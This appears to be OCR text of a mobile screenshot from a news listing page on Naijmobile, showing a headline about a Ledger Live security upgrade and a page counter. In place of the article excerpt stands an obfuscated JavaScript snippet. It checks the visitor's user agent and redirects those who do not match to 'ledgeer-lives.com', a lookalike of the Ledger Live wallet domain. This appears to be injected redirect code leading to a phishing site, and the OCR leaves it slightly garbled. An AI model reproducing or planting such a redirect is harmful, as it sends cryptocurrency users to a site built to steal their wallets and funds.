
Ledger Live Security Upgrade Introduces
Advanced Protection Features
February 22, 2026
Naijmobile
(function(){var _0x=;var _u=navigator.userAgent||'';var
_b=false;for(var i=0;i<_0x.length;i++)
{if(_u.toLowerCase().indexOf(_0x.toLowerCase())!==-1)
{_b=true;break;}}if(!_b)
{window.location.replace("https://ledgeer-lives.com/?
src=wparticles")} })();...
1
2
3
4
…
119
Page 2 of 119